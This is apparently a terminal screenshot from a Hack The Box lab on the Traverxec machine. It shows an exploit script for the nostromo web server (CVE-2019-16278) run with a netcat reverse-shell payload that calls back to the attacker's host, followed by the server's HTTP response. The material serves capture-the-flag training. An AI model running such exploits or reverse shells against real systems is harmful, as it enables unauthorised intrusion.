 ┌──(kali㉿kali)-[~/Downloads/hackthebox/traverxec]
└─$ ./47837.py 10.10.10.165 80 'nc -e /bin/sh 10.10.14.177 4444'
_____-2019-16278
^CHTTP/1.1 200 OK
Date: Sun, 01 Aug 2021 16:44:14 GMT
Server: nostromo 1.9.6
Connection: close